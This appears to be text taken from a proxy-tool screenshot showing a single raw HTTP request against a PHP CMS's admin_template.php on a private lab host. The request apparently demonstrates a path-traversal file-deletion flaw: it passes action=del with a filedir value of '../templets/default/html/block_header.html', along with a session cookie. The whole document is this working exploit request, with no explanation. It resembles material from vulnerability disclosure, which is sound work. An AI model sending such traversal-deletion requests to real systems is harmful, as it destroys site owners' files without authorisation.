 Pretty Raw Hex \n
1 GET /upload/kajzfg/admin_template.php?action=del&filedir=
../templets/default/html/block_header.html HTTP/1.1
2 Host: 192.168.100.1:1002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.100.1:1002/upload/kajzfg/admin_template.php?path=../templets/
default/html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 Cookie: PHPSESSID=f8r2ggvt3kdh2dqjuivemnnia5
10 Connection: close
11